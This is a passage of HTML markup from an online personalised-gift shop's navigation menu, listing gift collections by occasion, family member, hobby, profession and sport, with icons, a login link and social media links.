                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
